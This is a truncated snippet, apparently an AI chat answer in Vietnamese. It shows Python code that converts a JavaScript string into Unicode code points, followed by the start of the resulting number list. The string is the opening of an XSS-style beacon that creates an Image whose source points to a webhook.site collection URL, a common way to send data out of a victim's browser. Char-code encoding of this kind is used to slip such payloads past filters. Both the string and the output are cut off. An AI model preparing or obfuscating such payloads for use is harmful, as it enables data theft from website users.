 Python:
python
Copy code
string = 'var i=new Image(); i.src="https://webhook.site/d04b07cc-67cc-487f-
unicode_values = [ord(char) for char in string]
print(unicode_values)
Khi chạy đoạn mã trên, bạn sẽ nhận được đầu ra là một danh sách chứa các mã Unicode
tương ứng với từng ký tự trong chuỗi:
csharp
Copy code
[118, 97, 114, 32, 105, 61, 110, 101, 119, 32, 73, 109, 97, 103, 101, 40, 41